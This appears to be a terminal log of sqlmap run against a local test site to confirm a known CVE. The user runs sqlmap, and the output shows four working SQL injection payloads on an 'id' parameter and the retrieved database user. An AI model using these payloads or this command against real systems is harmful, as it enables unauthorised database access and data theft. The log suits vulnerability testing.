 Session Actions Edit View Help
husnain@husnain ~/CVE-2023-2636-main sqlmap -r ~/CVE-2023-2636-main/correct-request.txt --batch --current-user --no-cast 2>&1 | tee sqlmap-confirmation.txt ✔ 3831 21:20:27
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.10.4#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 21:20:29 /2026-05-15/
[21:20:29] [INFO] parsing HTTP request from '/home/husnain/CVE-2023-2636-main/correct-request.txt'
[21:20:29] [INFO] resuming back-end DBMS 'mysql'
[21:20:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: action=course&id=3 AND 3432=(SELECT (CASE WHEN (3432=3432) THEN 3432 ELSE (SELECT 4025 UNION SELECT 5084) END))-- -
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: action=course&id=3 AND EXTRACTVALUE(5541,CONCAT(0x5c,0x7162787a71,(SELECT (ELT(5541=5541,1))),0x71766b6271))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=course&id=3 AND (SELECT 2566 FROM (SELECT(SLEEP(5)))lBxa)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: action=course&id=3 UNION ALL SELECT NULL,NULL,CONCAT(0x7162787a71,0x654f6956687378414e7570766c685473674e4b4978576b6f634f75437075734556524566786f4c68,0x71766b6271),NULL,NULL-- -
---
[21:20:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.66
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[21:20:29] [INFO] fetching current user
[21:20:29] [INFO] resumed: 'wpuser@localhost'
current user: 'wpuser@localhost'
[21:20:29] [INFO] fetched data logged to text files under '/home/husnain/.local/share/sqlmap/output/localhost'
[*] ending @ 21:20:29 /2026-05-15/